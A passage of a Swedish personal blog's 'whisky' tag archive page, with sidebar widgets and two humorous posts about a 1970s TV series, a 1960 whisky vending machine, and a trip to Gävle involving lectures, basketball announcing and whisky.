	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>whisky</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-17259 post type-post status-publish format-standard hentry category-bloggen tag-automat tag-nostalgi tag-whisky entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2015/01/whiskytokerier.html">Whiskytokerier</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2015/01'>18 januari 2015 23:26</a></span></span>		</div>
		<div class="post-content">
			<p class="p1">Klingande isbitar i ett lågt glas. Skvalp av okänd dryck.</p>
<p class="p1">– Fancy a drink?<br />
– I don’t mind if I do, no.<br />
– Whisky?<br />
– Please. With soda …<br />
– Really?</p>
<p class="p1">Ni som är i min ålder eller ännu äldre kanske känner <del>historiens</del> ”Arvingarnas” vingslag?</p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/sQro_cc8jBE?rel=0" width="490" height="368" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<em>Nej, helt fel.</em></p>
<figure id="attachment_17263" aria-describedby="caption-attachment-17263" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2015/01/brothers3.jpg"><img decoding="async" class="wp-image-17263" src="https://lotten.se/wordpress/wp-content/uploads/2015/01/brothers3.jpg" alt="brothers3" width="470" height="344" srcset="https://lotten.se/wordpress/wp-content/uploads/2015/01/brothers3.jpg 683w, https://lotten.se/wordpress/wp-content/uploads/2015/01/brothers3-409x300.jpg 409w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-17263" class="wp-caption-text">Just det, helt rätt.</figcaption></figure>
<p class="p1">”Arvingarna” var en 70-tals-tv-serie som hela Sverige tittade på – även den unga Lotten, som verkligen borde ha gått och lagt sig och inte alls suttit uppe och tittat på hemska intriger och låga glas med klingande isbitar och dryckskvalp samt den hemska boven Paul Merrony och <del>Hammondorglarna</del> Hammondbröderna som tjafsade sig genom åren. Men kanske såddes ett litet whiskyfrö hos mig här?</p>
<figure id="attachment_17260" aria-describedby="caption-attachment-17260" style="width: 470px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17260" src="https://lotten.se/wordpress/wp-content/uploads/2015/01/colin-baker_paul-merrony-1976.jpg" alt="colin baker_paul merrony 1976" width="470" height="347" srcset="https://lotten.se/wordpress/wp-content/uploads/2015/01/colin-baker_paul-merrony-1976.jpg 592w, https://lotten.se/wordpress/wp-content/uploads/2015/01/colin-baker_paul-merrony-1976-406x300.jpg 406w" sizes="auto, (max-width: 470px) 100vw, 470px" /><figcaption id="caption-attachment-17260" class="wp-caption-text">Paul Merrony, spelad av <a href="http://www.freewebs.com/colinbaker/thebrothers.html" target="_blank" rel="noopener noreferrer">Colin Baker</a> som sedermera blev en Doctor Who.</figcaption></figure>
<p class="p1">Eller så såddes inte ett skvatt förrän jag översatte det stora <a href="http://www.norstedts.se/bocker/utgiven/2012/Host/bergman_lotten-whiskyopus-inbunden/" target="_blank" rel="noopener noreferrer">whiskyeposet</a> och bestämde mig för att gilla Glenfarclas, precis som <a href="https://lotten.se/2014/12/facit-till-julkalendern-17-december-2014.html" target="_blank" rel="noopener noreferrer">Steffo</a>. (Den där länken ska ni inte klicka på om ni inte gillar Julkalendern, för si då fattar ni ingenting och det är oftast väldigt irriterande att fatta ingenting så det ska vi undvika. Istället kanske vi kan trampa vidare i whiskyspåren och häpnas åt något annat som man faktiskt inte heller kan förstå?)</p>
<figure id="attachment_17261" aria-describedby="caption-attachment-17261" style="width: 451px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2015/01/whiskeytoothpaste.jpg"><img loading="lazy" decoding="async" class="wp-image-17261 size-full" src="https://lotten.se/wordpress/wp-content/uploads/2015/01/whiskeytoothpaste.jpg" alt="whiskeytoothpaste" width="451" height="806" /></a><figcaption id="caption-attachment-17261" class="wp-caption-text">Whiskytandkräm! För alla som inte tycker om ”oral hygiene”! (Läs texten!)</figcaption></figure>
<p>Men nu till pudelns prick över ont krut. Ni minns korvautomaten som fascinerade oss så våldsamt <a href="https://lotten.se/2011/11/nutidshistoria-pressbyran.html" target="_blank" rel="noopener noreferrer">för ett par år sedan</a> när Skogsgurra till och med skickade den här bilden till mig?</p>
<figure id="attachment_6136" aria-describedby="caption-attachment-6136" style="width: 409px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2011/11/korvautomat.png"><img loading="lazy" decoding="async" class="wp-image-6136 size-full" src="https://lotten.se/wordpress/wp-content/uploads/2011/11/korvautomat.png" alt="korvautomat" width="409" height="678" /></a><figcaption id="caption-attachment-6136" class="wp-caption-text">Varm korv-gubbarna blev ilskna och gillade inte konkurrensen ett enda dugg, men behövde inte vara oroliga eftersom korvautomaten inte blev någon större succé. Ibland kom korven ut kall, ibland utan bröd, ibland som en skrumpen gammal galosch.</figcaption></figure>
<p>Vad kunde man <em>inte</em> ha i en automat på den tiden? Hattar? Simbassänger? Telef… öh. Sprit! Eller?</p>
<figure id="attachment_17262" aria-describedby="caption-attachment-17262" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2015/01/whiskydispenser.jpg"><img loading="lazy" decoding="async" class="wp-image-17262" src="https://lotten.se/wordpress/wp-content/uploads/2015/01/whiskydispenser.jpg" alt="whiskydispenser" width="470" height="680" srcset="https://lotten.se/wordpress/wp-content/uploads/2015/01/whiskydispenser.jpg 484w, https://lotten.se/wordpress/wp-content/uploads/2015/01/whiskydispenser-207x300.jpg 207w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-17262" class="wp-caption-text">Den 15 februari 1960 på ”The Second Automatic Vending Exhibition” visade denna koft- och pärlhalsbandsklädda kvinna hur man i en liten pappmugg förser sig på whisky. Med knapparna kunde man även så praktiskt välja mellan vatten och soda.</figcaption></figure>
<p>Nu undrar man ju vad dagens galenskaper är – vår tids automattokeri. Kanske alla dagslände-appar?</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2015/01/whiskytokerier.html" data-a2a-title="Whiskytokerier"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2015%2F01%2Fwhiskytokerier.html&amp;linkname=Whiskytokerier" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2015%2F01%2Fwhiskytokerier.html&amp;linkname=Whiskytokerier" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2015/01/whiskytokerier.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>61 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-7273 post type-post status-publish format-standard hentry category-bloggen tag-basket tag-jobb tag-resa tag-whisky entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2012/03/liten-bildsafari-fran-de-tva-senaste-dagarnas-upptraden-gavle-basket-klister-bensin-och-whisky.html">Liten bildsafari från de två senaste dagarnas uppträden: Gävle, basket, klister, bensin och whisky</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2012/03'>4 mars 2012 15:50</a></span></span>		</div>
		<div class="post-content">
			<p>Jag sitter stilla. Jag sitter så jag får sängsmak, tågsmak, soffsmak och bänksmak i rumpan. Jag har då aldrig suttit så mycket som nu. Människan lär ju dessutom enligt se senaste rönen inte vara gjord för att sitta. Det var bättre för, sutte man då så var det i en hård kyrkbänk där det var svårt att hålla sig vaken, om inte träsmaken satte in.</p>
<p>Eftersom tiden sedan i torsdags försvann i ett res-, föreläsar-, basket- och whiskytöcken, gick två dagar utan att jag märkte vad som hände. Detta tarvar en liten sammanfattning.</p>
<p>Att resa till Gävle tar tre timmar på tre olika tåg. Ingen förstaklass, hundar och katter överallt trots skyltar med överkryssade hundar, isande nordvindar på perrongerna och allmän känsla av att det är synd om oss. Allihop. På alla tåg. I Sala har de förbättrat servicen för resenärerna på det här viset:</p>
<figure id="attachment_7274" aria-describedby="caption-attachment-7274" style="width: 435px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/salainfo.png"><img loading="lazy" decoding="async" class="size-medium wp-image-7274" title="salainfo" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/salainfo-435x300.png" alt="Tågtiderna på resplus.se, jaha. Men var i tåget går vagnen?" width="435" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/salainfo-435x300.png 435w, https://lotten.se/wordpress/wp-content/uploads/2012/03/salainfo.png 837w" sizes="auto, (max-width: 435px) 100vw, 435px" /></a><figcaption id="caption-attachment-7274" class="wp-caption-text">Tågtiderna på resplus.se, jaha. Men var i tåget går vagnen?</figcaption></figure>
<p>Väl framme i Gävle vandrade jag genom staden och fann att den liksom alla andra städer har haft galna stadsarkitekter. Torget är väldigt fint med soldyrkare i stolar av maxstorlek och på sommaren springer glada barn i fontänplask. Men de här husen passar ju inte ihop!</p>
<figure id="attachment_7275" aria-describedby="caption-attachment-7275" style="width: 467px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/olikahus.png"><img loading="lazy" decoding="async" class="size-medium wp-image-7275" title="olikahus" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/olikahus-467x300.png" alt=" Inte ens en inredningstidning hade kunnat säga &quot;kontrasterar snyggt mot varandra&quot; om detta." width="467" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/olikahus-467x300.png 467w, https://lotten.se/wordpress/wp-content/uploads/2012/03/olikahus.png 859w" sizes="auto, (max-width: 467px) 100vw, 467px" /></a><figcaption id="caption-attachment-7275" class="wp-caption-text">Inte ens en inredningstidning hade kunnat säga &#8221;kontrasterar snyggt mot varandra&#8221; om detta.</figcaption></figure>
<p>Jag föreläste hela långa dagen och åt lunch på Brända Bocken, för att sedan på väg hemåt hälsa på <em>Fnasket i Plasket</em>, som jag fick tips om i kommentatorsbåset. Eller som hon heter egentligen: ”Gudinna vid hyperboreiskt hav” av Eric Grate (1956).</p>
<figure id="attachment_7276" aria-describedby="caption-attachment-7276" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/fnasketpatrasketplasket.png"><img loading="lazy" decoding="async" class="size-medium wp-image-7276" title="fnasketpatrasketplasket" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/fnasketpatrasketplasket-470x269.png" alt="Ignorera gärna patrasket framför fnasket." width="470" height="269" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/fnasketpatrasketplasket-470x269.png 470w, https://lotten.se/wordpress/wp-content/uploads/2012/03/fnasketpatrasketplasket.png 829w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-7276" class="wp-caption-text">Ignorera gärna patrasket framför fnasket.</figcaption></figure>
<p>På lördagsmorgonen fick jag hoppa in och vara speaker för stadens två elitlag i basket eftersom eldsjälen som gör det i vanliga fall, hade en skrällande lunginflammation att ta hand om.</p>
<figure id="attachment_7277" aria-describedby="caption-attachment-7277" style="width: 348px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/speaker.png"><img loading="lazy" decoding="async" class="size-medium wp-image-7277" title="speaker" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/speaker-348x300.png" alt="Den här bacillfyllda svarta saken ska man placera på hakan för att höras så bra som möjligt." width="348" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/speaker-348x300.png 348w, https://lotten.se/wordpress/wp-content/uploads/2012/03/speaker.png 691w" sizes="auto, (max-width: 348px) 100vw, 348px" /></a><figcaption id="caption-attachment-7277" class="wp-caption-text">Den här bacillfyllda, svarta saken ska man placera på hakan för att höras så bra som möjligt.</figcaption></figure>
<p>Det visade sig att jag med uppdraget även fick ansvar för nycklar och frågesvar som jag inte hade.</p>
<figure id="attachment_7278" aria-describedby="caption-attachment-7278" style="width: 385px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/nyckelbarn.png"><img loading="lazy" decoding="async" class="size-medium wp-image-7278" title="nyckelbarn" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/nyckelbarn-385x300.png" alt="Gamnackeframkallande ansvar." width="385" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/nyckelbarn-385x300.png 385w, https://lotten.se/wordpress/wp-content/uploads/2012/03/nyckelbarn.png 773w" sizes="auto, (max-width: 385px) 100vw, 385px" /></a><figcaption id="caption-attachment-7278" class="wp-caption-text">Gamnackeframkallande ansvar.</figcaption></figure>
<p>Sporthallen byggdes 1956 och har lappats och endast lagats provisoriskt under åren. Den kommer tyvärr snart att förklaras som kulturminnesmärke och därmed rymmas i det romantiska skimmer som allt som är gammalt förr eller senare hamnar i.</p>
<figure id="attachment_7281" aria-describedby="caption-attachment-7281" style="width: 429px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/smutsfr19561.png"><img loading="lazy" decoding="async" class="size-medium wp-image-7281" title="smutsfr1956" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/smutsfr19561-429x300.png" alt="Hårstråna där i skiten kan alltså vara Jocke Bergs, Yvonne Rydings eller Christer Lindarws, för alla har de haft gympa här." width="429" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/smutsfr19561-429x300.png 429w, https://lotten.se/wordpress/wp-content/uploads/2012/03/smutsfr19561.png 808w" sizes="auto, (max-width: 429px) 100vw, 429px" /></a><figcaption id="caption-attachment-7281" class="wp-caption-text">Hårstråna där i skiten kan alltså vara Jocke Bergs, Yvonne Rydings eller Christer Lindarws, för alla har de haft gympa här.</figcaption></figure>
<p>Dessutom är den besudlad av handbollsspelarnas klister precis <em>överallt</em>:</p>
<figure id="attachment_7279" aria-describedby="caption-attachment-7279" style="width: 422px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/handbollsklister.png"><img loading="lazy" decoding="async" class="size-medium wp-image-7279" title="handbollsklister" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/handbollsklister-422x300.png" alt="Handbollsklister är nog det allra klistrigaste klistret." width="422" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/handbollsklister-422x300.png 422w, https://lotten.se/wordpress/wp-content/uploads/2012/03/handbollsklister.png 806w" sizes="auto, (max-width: 422px) 100vw, 422px" /></a><figcaption id="caption-attachment-7279" class="wp-caption-text">Handbollsklister är nog det allra klistrigaste klistret.</figcaption></figure>
<p style="text-align: left;">Lördagens höjdpunkt var (för mig i alla fall) när jag fick presentera herrlagets motståndarlag Haga-Haninge, som hade två spelare som utmärkte sig:</p>
<p style="text-align: center;"><strong>Nr 7: David Czernik</strong><br />
<strong>Nr 8: John Goliats</strong></p>
<p>Har ni någonsin varit på ett idrottsevenemang där speakern börjar prata om Bibeln under presentationen? (Jag skrattar fortfarande åt mig själv.)</p>
<p>Efter matcherna kastade jag mig i bilen och åkte till Stockholm för att lukta på en whisky hemma hos <a href="http://matalskaren.taffel.se/" target="_blank" rel="noopener noreferrer">Lisa Förare Winbladh</a>.</p>
<figure id="attachment_7282" aria-describedby="caption-attachment-7282" style="width: 416px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/lisasbarskap.png"><img loading="lazy" decoding="async" class="size-medium wp-image-7282" title="lisasbarskap" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/lisasbarskap-416x300.png" alt="Ni ser den? Längst ner till höger. Kåda och apelsin med en antydan till citrus!" width="416" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/lisasbarskap-416x300.png 416w, https://lotten.se/wordpress/wp-content/uploads/2012/03/lisasbarskap.png 830w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a><figcaption id="caption-attachment-7282" class="wp-caption-text">Ni ser den? Längst ner till höger. Kåda och apelsin med en antydan till citrus!</figcaption></figure>
<p>I morse var det dags att köra hem igen. Stressad av att inte kunna hålla min deadline när det gäller whiskyöversättningen (som jag förmodligen kommer att nämna otaliga gånger fram till juni), upptäckte jag lite för sent att jag borde ha tankat. Så här <del>körde</del> tänkte jag:</p>
<p>– Jag måste ha hög växel.<br />
– Jag ska inte gasa.<br />
– Satans uppförsbacke!<br />
– Nej! Jag kör inte snabbare än så här!<br />
– Vad var det där för ljud? Hörde jag ett eko i tanken?</p>
<p>Väl där skrattade jag åt mig själv igen. <em>Eko i tanken!</em> Hihi och hoho. Bensinen räckte tack och lov ända fram till den här apparaten:</p>
<figure id="attachment_7283" aria-describedby="caption-attachment-7283" style="width: 358px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-7283" title="pumpinfo" src="https://www.lotten.se/wordpress/wp-content/uploads/2012/03/pumpinfo-358x300.png" alt="Jag såg inte den jättestora ettan förrän efter ett bra tag …" width="358" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2012/03/pumpinfo-358x300.png 358w, https://lotten.se/wordpress/wp-content/uploads/2012/03/pumpinfo.png 744w" sizes="auto, (max-width: 358px) 100vw, 358px" /><figcaption id="caption-attachment-7283" class="wp-caption-text">Jag såg inte den jättestora ettan förrän efter ett bra tag …</figcaption></figure>
